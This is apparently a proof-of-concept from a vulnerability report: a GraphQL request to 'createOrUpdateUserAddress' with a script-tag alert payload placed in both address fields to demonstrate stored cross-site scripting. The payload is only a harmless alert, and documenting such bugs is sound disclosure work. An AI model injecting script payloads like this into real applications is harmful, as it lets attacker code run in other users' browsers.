 {
"operationName":"createOrUpdateUserAddress",
"variables":{
"attributes":{
"firstname":"wardrobe",
"lastname":"lee",
"address1":"<script>alert(\"Stored XSS\")</script>",
"address2":"<script>alert(\"Stored XSS\")</script>",
"zipcode":"111111",
"city":"yes",
"stateId":"78",
"countryId":"6",
"phone":"12345678",
"documentNumber":"",
"taxCode":"",
"neighborhood":""
}
},
"extensions":{
"persistedQuery":{
"version":1,
"sha256Hash":
"2b059ef35c05fed1ace210c5c57ab350b2dfd2b6e927c464d222f3fe70d94269"
}
}